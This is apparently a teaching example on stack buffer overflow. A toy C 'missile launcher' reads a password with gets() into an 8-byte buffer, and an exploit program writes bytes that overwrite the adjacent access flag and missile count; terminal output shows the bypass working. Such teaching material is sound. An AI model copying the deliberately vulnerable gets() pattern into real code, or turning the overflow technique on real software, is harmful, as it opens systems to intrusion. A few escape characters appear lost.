 $ ./exploit | ./launch
WarGames MissileLauncher v0.1
Secret: Access granted
Launching 42 missiles
Operation complete
$
void launch_missiles(int n)
{
printf("Launching %d missilesn", n);
// TODO: implement this function
}
void authenticate_and_launch(void)
{
int n_missiles = 2;
bool allowaccess = false;
char response[8];
printf("Secret: ");
gets(response);
if (strcmp(response, "Joshua") == 0)
allowaccess = true;
if (allowaccess) {
puts("Access granted");
launch_missiles(n_missiles);
}
if (!allowaccess)
puts("Access denied");
}
int main(void)
{
puts("WarGames MissileLauncher v0.1");
authenticate_and_launch();
puts("Operation complete");
}
launch.c
int main(void)
{
struct {
uint8_t buffer[8];
int n_missiles;
uint8_t padding1[3];
bool allowaccess;
} sf;
memset(&sf, 0, sizeof sf);
sf.allowaccess = true;
sf.n_missiles = 42;
fwrite(&sf, sizeof sf, 1, stdout);
putchar('n');
}
exploit.c
 